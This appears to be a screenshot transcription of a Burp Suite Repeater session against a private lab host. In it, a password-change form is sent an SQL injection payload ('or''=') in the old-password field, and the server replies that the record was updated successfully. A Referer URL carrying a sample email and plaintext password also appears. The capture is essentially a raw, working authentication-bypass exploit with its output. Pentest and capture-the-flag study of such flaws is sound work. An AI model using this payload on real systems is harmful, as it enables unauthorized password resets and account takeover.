 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Send Cancel < > Target: http://10.0.2.10 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /passchangedocument.php HTTP/1.1
2 Host: 10.0.2.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.0.2.10
10 Connection: close
11 Referer:
http://10.0.2.10/Admin.php?Email=arthurb%40technation.com&Password=easy
12 Upgrade-Insecure-Requests: 1
13
14 old='or''='&new=easy&again=easy
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 22:18:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 134
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 Record updated successfully
</head>
12 <body>
13 <script>
14 window.location.replace("index.php");
15 </script>
16 </body>
17 </html>
18
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 6